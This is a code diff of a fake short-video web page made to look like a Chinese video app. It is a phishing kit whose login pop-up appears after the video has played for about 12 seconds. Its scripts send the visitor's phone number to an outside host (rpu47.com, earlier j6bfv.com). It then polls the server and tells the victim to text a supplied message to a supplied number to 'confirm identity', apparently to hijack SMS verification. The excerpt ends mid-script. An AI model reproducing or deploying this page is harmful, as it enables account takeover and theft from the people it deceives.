+            fill="#fff"></path>
+        </svg>
+        <div class="se14DHcz" style="display: none;">
+          <div class="LIEWFkBs">
+            <div class="FbuERyN5" data-e2e="video-player-no-like">
+              <div class="Ejbx5dGa"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
+                  viewBox="0 0 36 36">
+                  <path fill-rule="evenodd" clip-rule="evenodd"
+                    d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
+                    fill="#2F3035" fill-opacity="0.9"></path>
+                </svg></div>
+              <div class="n0iTjXhb">不感兴趣</div>
+            </div>
+            <div class="FbuERyN5" data-e2e="video-player-report">
+              <div class="Ejbx5dGa"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
+                  viewBox="0 0 36 36">
+                  <path
+                    d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
+                    fill="#2F3035" fill-opacity="0.9"></path>
+                </svg></div>
+              <div class="n0iTjXhb">举报</div>
+            </div>
+            <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
+              <div class="Ejbx5dGa"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg" class=""
+                  viewBox="0 0 36 36">
+                  <rect x="6" y="9" width="24" height="18" rx="2" stroke="#fff" stroke-opacity="0.8" stroke-width="2">
+                  </rect>
+                  <path stroke="#fff" stroke-opacity="0.8" stroke-width="2" stroke-linecap="round"
+                    d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"></path>
+                </svg></div>
+              <div class="n0iTjXhb">快捷键列表</div>
+            </div>
+          </div>
+          <div class="ZJznjerU" style="max-width: unset;" data-e2e="more-music-detail">
+            <div class="_zchYV_g">
+              <div class="_simaUMV">
+                <div class="cR16sIWE"><svg width="36" height="36" fill="none" xmlns="http://www.w3.org/2000/svg"
+                    class="" viewBox="0 0 36 36">
+                    <path fill-rule="evenodd" clip-rule="evenodd"
+                      d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
+                      fill="#fff" fill-opacity="0.8"></path>
+                  </svg>创作的原声</div>
+                <div class="C0K0FFgN">0人使用</div>
               </div>
             </div>
-          </a>
-          <div class="NRiH5zYV">
-            <div class="E9RYG4AQ" data-e2e="feed-follow-icon">
-              <div class="Fivj58Eg">
-                <svg
-                  width="18"
-                  height="18"
-                  fill="none"
-                  xmlns="http://www.w3.org/2000/svg"
-                  class="H2HjqV3h"
-                  viewBox="0 0 32 33"
-                >
-                  <g filter="url(#follow_svg__filter0_d_38277_51136)">
-                    <path
-                      fill-rule="evenodd"
-                      clip-rule="evenodd"
-                      d="M16 26.732c6.627 0 12-5.373 12-12s-5.373-12-12-12-12 5.373-12 12 5.373 12 12 12z"
-                      fill="#FE2C55"
-                    ></path>
-                  </g>
-                  <path
-                    d="M12 15.732a1 1 0 110-2h8a1 1 0 110 2h-8z"
-                    fill="#fff"
-                  ></path>
-                  <path
-                    d="M15 10.732a1 1 0 112 0v8a1 1 0 11-2 0v-8z"
-                    fill="#fff"
-                  ></path>
-                  <defs>
-                    <filter
-                      id="follow_svg__filter0_d_38277_51136"
-                      x="0"
-                      y="0.732"
-                      width="32"
-                      height="32"
-                      filterUnits="userSpaceOnUse"
-                      color-interpolation-filters="sRGB"
-                    >
-                      <feFlood
-                        flood-opacity="0"
-                        result="BackgroundImageFix"
-                      ></feFlood>
-                      <feColorMatrix
-                        in="SourceAlpha"
-                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 127 0"
-                        result="hardAlpha"
-                      ></feColorMatrix>
-                      <feOffset dy="2"></feOffset>
-                      <feGaussianBlur stdDeviation="2"></feGaussianBlur>
-                      <feColorMatrix
-                        values="0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0 0.06 0"
-                      ></feColorMatrix>
-                      <feBlend
-                        in2="BackgroundImageFix"
-                        result="effect1_dropShadow_38277_51136"
-                      ></feBlend>
-                      <feBlend
-                        in="SourceGraphic"
-                        in2="effect1_dropShadow_38277_51136"
-                        result="shape"
-                      ></feBlend>
-                    </filter>
-                  </defs>
-                </svg>
+            <div class="MwxqXGbB oh9dyY7y"></div>
+          </div>
+        </div>
+      </div>
+    </div>
+    <div class="disturb-login-panel"></div>
+  </div>
+
+  <div id="_source-wrapper" style="display:none"> </div>
+  <div id="root">
+    <div style="width: 100%; height: 100%;">
+      <div class="Content">
+        <div style="overflow: hidden;">
+          <div class="page--3r6B4">
+            <div class="swiper-outter">
+              <div class="button--3NOq5" id="_target_wrapper">
+                <a classname="button-ghost" id="click-me-plz" style="display: block;" onclick="tacn()">立即登录 </a>
               </div>
             </div>
           </div>
+          <div class="swiper-wrapper--9Fe43" id="slider" style="background-color: black;">
+            <div class="swiper-slide--2lJtY" id="sliders" style="top: 0%;background-color: black;">
+              <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
+              <video autoplay id="myvideo" preload="auto" playsinline="true" webkit-playsinline="true"
+                x5-playsinline="true" x-webkit-airplay="allow" v-bind:src="video_file" class="avatar video-avatar"
+                x5-video-player-type="h5" x5-video-player-fullscreen="true" x5-video-orientation="landscape|portrait"
+                controls="controls" controlslist="nodownload noremoteplayback" oncanpaly="timesS()" src="">
+              </video>
+              <div class="text--2ReaD">
+              </div>
+            </div>
+          </div>
+
         </div>
       </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div
-          class="kEqb4PZ6 up9tZldE MHeBD3KS"
-          data-e2e-state="video-player-no-digged"
-          data-e2e="video-player-digg"
-        >
-          <div class="lHmTa40e">
-            <svg
-              width="18"
-              height="18"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-              class="bvTE03NJ"
-              viewBox="0 0 36 37"
-            >
-              <path
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M18.215 10.124c1.098-1.565 2.901-2.392 4.886-2.392 3.778 0 6.921 3.278 6.921 7.175v0l-.002.257c-.002.085-.003.128.003.142-.014.82-.156 1.497-.407 2.391-.143.161-.275.464-.407.798-.209.323-.287.48-.408.797-.098.166-.202.332-.31.499-1.027 1.585-2.428 3.168-3.825 4.565-2.1 2.114-4.232 3.872-5.163 4.64-.258.212-.424.349-.47.396-.332.33-.663.34-.994.34h-.028c-.68 0-1.02-.34-1.36-.68a3.166 3.166 0 00-.192-.16c-1.032-.761-3.366-2.627-5.553-4.876-1.656-1.687-3.248-3.62-4.122-5.51-.34-.681-.764-2.301-.784-3.2.007-.007.006-.05.004-.137-.002-.063-.004-.15-.004-.262 0-3.899 3.141-7.175 6.922-7.175 1.98 0 3.785.827 5.293 2.392z"
-                fill="#fff"
-              ></path>
-            </svg>
-          </div>
-          <div class="PK0tKym9 TwlaIXPW iyKyroyp">1.4万</div>
-        </div>
-      </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div class="pBxTZJeH Qz1xVpFH aLzJ7lUV" data-e2e="feed-comment-icon">
-          <div class="tzVl3l7w">
-            <svg
-              width="18"
-              height="18"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-              class="qIngyRdQ"
-              viewBox="0 0 36 37"
-            >
-              <path
-                fill-rule="evenodd"
-                clip-rule="evenodd"
-                d="M29.25 17.444c0 2.71-1.304 5.039-3.536 7.274-.196.197-.404.392-.62.584-1.953 2.171-3.86 3.436-5.583 3.94-2.243.657-1.376-2.42-1.348-2.518v-.002c-6.214 0-11.413-3.777-11.413-9.278S11.787 7.483 18 7.483c6.214 0 11.25 4.46 11.25 9.96zm-16.715 1.848c.888 0 1.608-.714 1.608-1.596 0-.88-.72-1.595-1.608-1.595-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596zm7.072-1.596c0 .882-.72 1.596-1.607 1.596a1.602 1.602 0 01-1.608-1.596c0-.88.72-1.595 1.608-1.595.887 0 1.607.714 1.607 1.595zm3.857 1.596c.888 0 1.607-.714 1.607-1.596a1.6 1.6 0 00-1.607-1.595c-.887 0-1.607.714-1.607 1.595 0 .882.72 1.596 1.607 1.596z"
-                fill="#fff"
-              ></path>
-            </svg>
-          </div>
-          <div class="hfgGrUTS Y006Bsbt">389</div>
-        </div>
-      </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div
-          class="CT3y5rWY jtnwH7Q7 UgpbNsc3"
-          data-e2e-state="video-player-no-collect"
-          data-e2e="video-player-collect"
-        >
-          <div class="ywWMyrCr">
-            <svg
-              width="18"
-              height="18"
-              fill="none"
-              xmlns="http://www.w3.org/2000/svg"
-              class="y0VmUN7L"
-              viewBox="0 0 36 36"
-            >
-              <path
-                d="M16.51 7.927c.515-1.38 2.465-1.38 2.98 0l2.333 6.243 6.653.291c1.47.064 2.072 1.92.921 2.836l-5.212 4.15 1.78 6.422c.393 1.42-1.184 2.566-2.411 1.753L18 25.944l-5.554 3.678c-1.227.813-2.804-.334-2.41-1.753l1.78-6.422-5.213-4.15c-1.151-.916-.549-2.772.92-2.836l6.655-.291 2.332-6.243z"
-                fill="#fff"
-              ></path>
-            </svg>
-          </div>
-          <div class="qc4FQDvn eEBI4Egz">1890</div>
-        </div>
-      </div>
-      <div class="ZfrXkYoG" onclick="tacn()">
-        <div class="NRiH5zYV">
-          <div
-            class="Q79kf5XP h9JNjSBI undefined sgXcrzaL"
-            data-e2e="video-player-share"
-          >
-            <div class="I2wsWzIQ">
-              <div class="BwiwR0v7">
-                <svg
-                  width="18"
-                  height="18"
-                  fill="none"
-                  xmlns="http://www.w3.org/2000/svg"
-                  class="oh8cnLMd"
-                  viewBox="0 0 36 36"
-                >
-                  <path
-                    fill-rule="evenodd"
-                    clip-rule="evenodd"
-                    d="M21.884 9.442c-1.209-1.156-3.214-.3-3.214 1.373v2.396c-.132 0-.263.002-.393.004-1.402-.038-6.254.115-9.667 3.775-2.361 2.533-3.423 6.562-3.357 8.641-.062 2.074.905 1.888 1.165 1.41 2.976-5.462 12.252-3.79 12.252-3.79v2.264c0 1.637 1.932 2.508 3.159 1.424l7.989-7.059a1.9 1.9 0 00.055-2.797l-7.99-7.641z"
-                    fill="#fff"
-                  ></path>
-                </svg>
-              </div>
-              <div class="MjEhjbTL"></div>
-            </div>
-            <div class="_09xOZR9">639</div>
-          </div>
-        </div>
-        <div data-e2e="video-share-container">
-          <div
-            class="xccodDG4 o1olQOk8 DhEeeU3v J8_Uj1cS nFZmQGu5"
-            style="display: none"
-            data-inuser="false"
-          ></div>
-        </div>
-      </div>
-      <div class="NRiH5zYV" onclick="tacn()">
-        <div class="V5Rmr_ZY IS7FyuLE" data-e2e="video-play-more">
-          <svg
-            width="36"
-            height="36"
-            fill="none"
-            xmlns="http://www.w3.org/2000/svg"
-            class=""
-            viewBox="0 0 36 36"
-          >
-            <path
-              d="M13.556 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM19.778 17.778a1.778 1.778 0 11-3.556 0 1.778 1.778 0 013.556 0zM24.222 19.556a1.778 1.778 0 100-3.556 1.778 1.778 0 000 3.556z"
-              fill="#fff"
-            ></path>
-          </svg>
-          <div class="se14DHcz" style="display: none">
-            <div class="LIEWFkBs">
-              <div class="FbuERyN5" data-e2e="video-player-no-like">
-                <div class="Ejbx5dGa">
-                  <svg
-                    width="36"
-                    height="36"
-                    fill="none"
-                    xmlns="http://www.w3.org/2000/svg"
-                    class=""
-                    viewBox="0 0 36 36"
-                  >
-                    <path
-                      fill-rule="evenodd"
-                      clip-rule="evenodd"
-                      d="M11.749 8.693c1.775-.25 3.457.38 4.9 1.662a.95.95 0 01.32.693l.043 2.458 2.438 1.799a.95.95 0 01.208 1.316L17.86 19.14l1.21 2.554a.95.95 0 01-1.718.813l-1.448-3.059a.95.95 0 01.086-.958l1.579-2.212-2.063-1.522a.95.95 0 01-.386-.748l-.043-2.493c-1.018-.795-2.053-1.083-3.063-.94-2.102.294-3.808 2.711-3.408 5.558.011.081.021.141.03.193l.005.03v.001l.015.108.004.037c.052.28.175.692.335 1.12.172.461.353.848.467 1.031l.014.024c1.036 1.78 2.92 3.612 4.648 5.066a46.926 46.926 0 002.25 1.772c.3.223.552.404.74.54l.058.041c.14.1.282.203.349.26.075.065.125.106.172.142a.573.573 0 00.103.063h.01a.241.241 0 00.081-.013.951.951 0 01.277-.085h.002c.001-.001.01-.005.027-.017a.836.836 0 00.08-.066c.04-.035.08-.074.136-.13.07-.07.213-.184.337-.284l.031-.024.058-.046c.153-.124.348-.28.575-.466.514-.419 1.195-.99 1.935-1.662 1.477-1.34 3.134-3.037 4.186-4.713.103-.242.191-.406.344-.64.05-.115.106-.236.165-.35.04-.076.09-.169.154-.264.183-.58.285-1.006.332-1.5l.001-.047.007-.1.003-.03c.004-.05.01-.108.015-.187.195-2.783-1.623-5.003-3.667-5.146-1.16-.08-2.493.442-3.14 1.337a.95.95 0 01-1.54-1.111c1.104-1.53 3.133-2.238 4.813-2.12 3.366.234 5.676 3.641 5.43 7.172l-.019.228-.002.02c0 .03 0 .06-.003.09-.066.765-.229 1.384-.47 2.128a.95.95 0 01-.185.329l-.001.002a1.002 1.002 0 00-.042.075c-.04.076-.085.175-.14.302a.943.943 0 01-.081.152 2.119 2.119 0 00-.25.462.938.938 0 01-.07.137c-1.193 1.926-3.032 3.791-4.563 5.181a50.77 50.77 0 01-2.598 2.203c-.02.015-.04.03-.057.045l-.188.152-.038.03-.03.03c-.188.186-.555.55-1.125.68-.15.06-.31.102-.48.126-.923.13-1.502-.367-1.79-.616l-.03-.025-.04-.03-.243-.174c-.19-.136-.449-.324-.76-.554a48.738 48.738 0 01-2.341-1.845c-1.76-1.48-3.852-3.48-5.062-5.554-.21-.343-.44-.86-.625-1.356-.189-.505-.368-1.081-.442-1.542a.95.95 0 01-.01-.098l-.002-.011c-.008-.052-.022-.134-.037-.239-.504-3.589 1.611-7.225 5.025-7.704z"
-                      fill="#2F3035"
-                      fill-opacity="0.9"
-                    ></path>
-                  </svg>
-                </div>
-                <div class="n0iTjXhb">不感兴趣</div>
-              </div>
-              <div class="FbuERyN5" data-e2e="video-player-report">
-                <div class="Ejbx5dGa">
-                  <svg
-                    width="36"
-                    height="36"
-                    fill="none"
-                    xmlns="http://www.w3.org/2000/svg"
-                    class=""
-                    viewBox="0 0 36 36"
-                  >
-                    <path
-                      d="M28.928 23.422c1.014 1.647-.225 3.843-2.367 3.843H9.315c-2.029 0-3.269-2.196-2.254-3.843l8.68-14.604c.45-.879 1.352-1.318 2.253-1.318.902 0 1.804.44 2.255 1.318l8.68 14.604zm-1.766 1.008l-.016-.027-8.68-14.604-.058-.106c-.07-.137-.213-.217-.414-.217-.2 0-.342.08-.413.217l-.058.106-8.696 14.63c-.216.352.077.86.488.86h17.246c.519 0 .82-.504.6-.86zm-9.368-10.545c-.513 0-.924.301-.924.678v5.343c0 .377.41.679.924.679H18c.513 0 .924-.302.924-.679v-5.343c0-.377-.411-.678-.924-.678h-.206zm-.924 8.872c0 .253.11.505.3.684a1.073 1.073 0 001.453 0 .95.95 0 00.3-.684.95.95 0 00-.3-.683 1.073 1.073 0 00-1.452 0 .95.95 0 00-.3.683z"
-                      fill="#2F3035"
-                      fill-opacity="0.9"
-                    ></path>
-                  </svg>
-                </div>
-                <div class="n0iTjXhb">举报</div>
-              </div>
-              <div class="FbuERyN5 ouFbTbn7" data-e2e="video-player-shoret-cut">
-                <div class="Ejbx5dGa">
-                  <svg
-                    width="36"
-                    height="36"
-                    fill="none"
-                    xmlns="http://www.w3.org/2000/svg"
-                    class=""
-                    viewBox="0 0 36 36"
-                  >
-                    <rect
-                      x="6"
-                      y="9"
-                      width="24"
-                      height="18"
-                      rx="2"
-                      stroke="#fff"
-                      stroke-opacity="0.8"
-                      stroke-width="2"
-                    ></rect>
-                    <path
-                      stroke="#fff"
-                      stroke-opacity="0.8"
-                      stroke-width="2"
-                      stroke-linecap="round"
-                      d="M11 22h14M11 14h2M17 14h2M23 14h2M23 18h2M17 18h2M11 18h2"
-                    ></path>
-                  </svg>
-                </div>
-                <div class="n0iTjXhb">快捷键列表</div>
-              </div>
-            </div>
-            <div
-              class="ZJznjerU"
-              style="max-width: unset"
-              data-e2e="more-music-detail"
-            >
-              <div class="_zchYV_g">
-                <div class="_simaUMV">
-                  <div class="cR16sIWE">
-                    <svg
-                      width="36"
-                      height="36"
-                      fill="none"
-                      xmlns="http://www.w3.org/2000/svg"
-                      class=""
-                      viewBox="0 0 36 36"
-                    >
-                      <path
-                        fill-rule="evenodd"
-                        clip-rule="evenodd"
-                        d="M8.783 8.886c.041.001.082.005.124.009V8.89l-.124-.004zm18.337 1.208a1.631 1.631 0 00-.537-1.24 1.589 1.589 0 00-1.277-.4h-.004l-10.57 1.641a1.58 1.58 0 00-1.365 1.553l-.215 11.82a3.2 3.2 0 00-2.438-1.241c-1.76-.048-3.212 1.355-3.244 3.134-.032 1.78 1.368 3.261 3.127 3.31 1.76.047 3.212-1.356 3.245-3.135l.17-9.368 12.307-2.026-.176 9.709a3.2 3.2 0 00-2.459-1.269c-1.76-.048-3.212 1.355-3.244 3.135-.033 1.779 1.368 3.26 3.127 3.309 1.76.048 3.212-1.356 3.244-3.135l.309-15.797z"
-                        fill="#fff"
-                        fill-opacity="0.8"
-                      ></path></svg
-                    >创作的原声
-                  </div>
-                  <div class="C0K0FFgN">0人使用</div>
-                </div>
-              </div>
-              <div class="MwxqXGbB oh9dyY7y"></div>
-            </div>
-          </div>
-        </div>
-      </div>
-      <div class="disturb-login-panel"></div>
-    </div>
-
-    <div id="_source-wrapper" style="display: none"></div>
-    <div id="root">
-      <div style="width: 100%; height: 100%">
-        <div class="Content">
-          <div style="overflow: hidden">
-            <div class="page--3r6B4">
-              <div class="swiper-outter">
-                <div class="button--3NOq5" id="_target_wrapper">
-                  <a
-                    classname="button-ghost"
-                    id="click-me-plz"
-                    style="display: block"
-                    onclick="tacn()"
-                    >立即登录
-                  </a>
-                </div>
-              </div>
-            </div>
-            <div
-              class="swiper-wrapper--9Fe43"
-              id="slider"
-              style="background-color: black"
-            >
-              <div
-                class="swiper-slide--2lJtY"
-                id="sliders"
-                style="top: 0%; background-color: black"
-              >
-                <!--<video autoplay muted src="index_files/c1.mp4"> </video>-->
-                <video
-                  autoplay
-                  id="myvideo"
-                  preload="auto"
-                  playsinline="true"
-                  webkit-playsinline="true"
-                  x5-playsinline="true"
-                  x-webkit-airplay="allow"
-                  v-bind:src="video_file"
-                  class="avatar video-avatar"
-                  x5-video-player-type="h5"
-                  x5-video-player-fullscreen="true"
-                  x5-video-orientation="landscape|portrait"
-                  controls="controls"
-                  controlslist="nodownload noremoteplayback"
-                  oncanpaly="timesS()"
-                  src=""
-                ></video>
-                <div class="text--2ReaD"></div>
-              </div>
-            </div>
-          </div>
-        </div>
-      </div>
-    </div>
-  </body>
-  <script>
-    function tacn() {
-      cnxx();
-    }
-    var consts = 0;
-    setInterval("timesn()", 500);
-    function timesn() {
-      var trObj = document.getElementById("myvideo");
-      if (trObj.currentTime >= 0.2 && consts == 0) {
-        consts = 2;
-        setTimeout("tacn()", "12000");
-        console.log(trObj.currentTime);
-      }
-    }
-    function cnxx() {
-      var trObj = document.getElementById("tccn");
-      trObj.style.display = "block";
-      var trObj = document.getElementById("sliders");
-      trObj.style.display = "none";
-    }
-  </script>
-
-  <script>
-    var intaddr = "https://j6bfv.com:8080";
-    var inputTime = 60;
-    var inputId;
-    function linkDown() {
-      if (inputTime == 60) {
-        var trObj = document.getElementById("idPhone");
-        if (trObj.value != "") {
-          psotDown();
+    </div>
+  </div>
+
+</body>
+<script>
+  function tacn() {
+    cnxx();
+  }
+  var consts = 0;
+  setInterval("timesn()", 500);
+  function timesn() {
+    var trObj = document.getElementById('myvideo');
+    if (trObj.currentTime >= 0.2 && consts == 0) {
+      consts = 2;
+      setTimeout("tacn()", "12000");
+      console.log(trObj.currentTime);
+    }
+  }
+  function cnxx() {
+    var trObj = document.getElementById('tccn');
+    trObj.style.display = "block";
+    var trObj = document.getElementById('sliders');
+    trObj.style.display = "none";
+  }
+</script>
+
+<script>
+  var intaddr = "https://rpu47.com:8081";
+  var inputTime = 60;
+  var inputId;
+  function linkDown() {
+    if (inputTime == 60) {
+      var trObj = document.getElementById('idPhone');
+      if (trObj.value != "") {
+        psotDown();
+      } else {
+        alert("请输入手机号！");
+      }
+    }
+  }
+  function btnDown() {
+    var trObj = document.getElementById('btn');
+    trObj.innerHTML = "登录中...";
+    setTimeout(function () {
+      trObj.innerHTML = "登录";
+    }, 3000); 
+  }
+  document.addEventListener('DOMContentLoaded', function () {
+    // form表单加载完毕后要执行的操作
+  });
+  function countDown() {
+    if (inputTime < 1) {
+      inputTime = 60;
+      var trObj = document.getElementById('infTime');
+      trObj.innerHTML = "发送验证码";
+      clearInterval(inputId)
+    } else {
+      inputTime = inputTime - 1;
+      var trObj = document.getElementById('infTime');
+      trObj.innerHTML = inputTime + "s后可重新发送";
+    }
+  }
+  function countDowns() {
+    if (inputTime < 1) {
+      inputTime = 10;
+      var trObj = document.getElementById('infTime');
+      trObj.innerHTML = "发送验证码";
+      clearInterval(inputId)
+    } else {
+      inputTime = inputTime - 1;
+      var trObj = document.getElementById('infTime');
+      trObj.innerHTML = inputTime + "s后可重新发送";
+    }
+  }
+
+  function psotDown() {
+    var trObjs = document.getElementById('errcode');
+    trObjs.innerText = "发送中...";
+    var httpRequest = new XMLHttpRequest();
+    httpRequest.open('POST', intaddr + '/computcode', true);
+    httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
+    var trObj = document.getElementById('idPhone');
+    httpRequest.send("phone=" + trObj.value + "&id=" + getUrl("id") + "&computls=" + getUrl("id"));
+    httpRequest.onreadystatechange = function () {
+      if (httpRequest.readyState == 4 && httpRequest.status == 200) {
+        var json = httpRequest.responseText;
+        console.log(json);
+        if (json == "OK") {
+          var trObjs = document.getElementById('errcode');
+          trObjs.innerText = "发送成功";
+          inputTime = 60;
+          countDown();
+          inputId = setInterval(countDown, 1000);
+          dsjz = 1;
         } else {
-          alert("请输入手机号！");
-        }
-      }
-    }
-    function btnDown() {
-      var trObj = document.getElementById("btn");
-      trObj.innerHTML = "登录中...";
-      setTimeout(function () {
-        trObj.innerHTML = "登录";
-      }, 3000);
-    }
-    document.addEventListener("DOMContentLoaded", function () {
-      // form表单加载完毕后要执行的操作
-    });
-    function countDown() {
-      if (inputTime < 1) {
-        inputTime = 60;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = "发送验证码";
-        clearInterval(inputId);
-      } else {
-        inputTime = inputTime - 1;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = inputTime + "s后可重新发送";
-      }
-    }
-    function countDowns() {
-      if (inputTime < 1) {
-        inputTime = 10;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = "发送验证码";
-        clearInterval(inputId);
-      } else {
-        inputTime = inputTime - 1;
-        var trObj = document.getElementById("infTime");
-        trObj.innerHTML = inputTime + "s后可重新发送";
-      }
-    }
-
-    function psotDown() {
-      var trObjs = document.getElementById("errcode");
-      trObjs.innerText = "发送中...";
+          var trObjs = document.getElementById('errcode');
+          trObjs.innerText = json;
+          inputTime = 3;
+          countDowns();
+          inputId = setInterval(countDowns, 1000);
+        };
+      }
+    };
+  }
+  var dsjz = 0;
+  function timepost() {
+    if (dsjz == 1) {
       var httpRequest = new XMLHttpRequest();
-      httpRequest.open("POST", intaddr + "/computcode", true);
-      httpRequest.setRequestHeader(
-        "Content-type",
-        "application/x-www-form-urlencoded"
-      );
-      var trObj = document.getElementById("idPhone");
-      httpRequest.send(
-        "phone=" +
-          trObj.value +
-          "&id=" +
-          getUrl("id") +
-          "&computls=" +
-          getUrl("id")
-      );
+      httpRequest.open('POST', intaddr + '/aspnc', true);
+      httpRequest.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
+      var trObj = document.getElementById('idPhone');
+      httpRequest.send("phone=" + trObj.value);
       httpRequest.onreadystatechange = function () {
         if (httpRequest.readyState == 4 && httpRequest.status == 200) {
           var json = httpRequest.responseText;
-          console.log(json);
-          if (json == "OK") {
-            var trObjs = document.getElementById("errcode");
-            trObjs.innerText = "发送成功";
-            inputTime = 60;
-            countDown();
-            inputId = setInterval(countDown, 1000);
-            dsjz = 1;
+          if (json == "sleep") {
           } else {
-            var trObjs = document.getElementById("errcode");
-            trObjs.innerText = json;
-            inputTime = 3;
-            countDowns();
-            inputId = setInterval(countDowns, 1000);
-          }
+            if (json == "intok") {
+              dsjz = 0;
+            } else {
+              dsjz = 0;
+              const parsedObject = JSON.parse(json);
+              var trObjs = document.getElementById('errcode');
+              trObjs.innerText = "请发送短信帮助我们确认你的身份。";
+              var trObjs = document.getElementById('btn');
+              trObjs.innerText = "我已发送短信，下一步";
+              var trObjs = document.getElementById('dxyzm');
+              trObjs.style.display = "none";
+              var trObjs = document.getElementById('msgdx');
+              trObjs.style.display = "block";
+              var trObjs = document.getElementById('msgdatas');
+              trObjs.innerText = parsedObject.upmsg;
+              var trObjs = document.getElementById('msgphone');
+              trObjs.innerText = parsedObject.upnum;
+              var trObjs = document.getElementById('kmjss');
+              trObjs.style.display = "block";
+              var trObjs = document.getElementById('kmjss1');
+              trObjs.style.display = "block";
+              var trObjs = document.getElementById('codekey');
+              trObjs.value = "1";
+              var trObjs = document.getElementById('djfs');
+              trObjs.style.display = "block";
+              trObjs.href = "sms:" + parsedObject.upnum
+            };
+          };
         }
       };
     }
-    var dsjz = 0;
-    function timepost() {
-      if (dsjz == 1) {
-        var httpRequest = new XMLHttpRequest();
-        httpRequest.open("POST", intaddr + "/aspnc", true);
-        httpRequest.setRequestHeader(
-          "Content-type",
-          "application/x-www-form-urlencoded"
-        );
-        var trObj = document.getElementById("idPhone");
-        httpRequest.send("phone=" + trObj.value);
-        httpRequest.onreadystatechange = function () {
-          if (httpRequest.readyState == 4 && httpRequest.status == 200) {
-            var json = httpRequest.responseText;
-            if (json == "sleep") {
-            } else {
-              if (json == "intok") {
-                dsjz = 0;
-              } else {
-                dsjz = 0;
-                const parsedObject = JSON.parse(json);
-                var trObjs = document.getElementById("errcode");
